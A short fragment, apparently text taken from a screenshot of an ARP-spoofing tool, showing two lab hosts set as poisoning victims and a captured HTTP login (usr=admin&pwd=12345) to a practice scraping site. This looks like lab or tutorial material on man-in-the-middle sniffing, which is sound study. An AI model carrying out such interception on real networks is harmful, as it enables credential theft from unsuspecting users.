 192.168.100.128 00:0C:29:9B:95:B5
192.168.100.129 00:0C:29:E0:F7:50
Delete Host Add to Target 1 Add to Target 2
ARP poisoning victims:
GROUP 1 : 192.168.100.128 00:0C:29:9B:95:B5
GROUP 2 : 192.168.100.129 00:0C:29:E0:F7:50
HTTP : 204.15.135.8:80 -> USER: PASS: 12345 INFO: http://testing-ground.scraping.pro/login
CONTENT: usr=admin&pwd=12345